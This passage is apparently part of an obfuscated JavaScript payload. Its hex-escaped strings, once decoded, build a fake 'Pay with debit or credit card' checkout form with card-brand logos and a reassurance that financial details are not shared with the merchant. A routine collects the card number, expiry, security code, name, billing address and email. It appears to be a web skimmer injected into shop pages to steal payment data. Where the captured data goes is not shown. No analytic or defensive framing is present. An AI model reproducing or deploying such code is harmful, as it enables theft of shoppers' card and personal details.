x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x7D\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x22\x29\x29\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E\x3C\x2F\x62\x6F\x64\x79\x3E","\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x66\x6C\x75\x69\x64\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x22\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x31\x35\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x42\x30\x30\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x32\x33\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x37\x39\x45\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x35\x46\x30\x30\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x34\x39\x34\x39\x34\x39\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\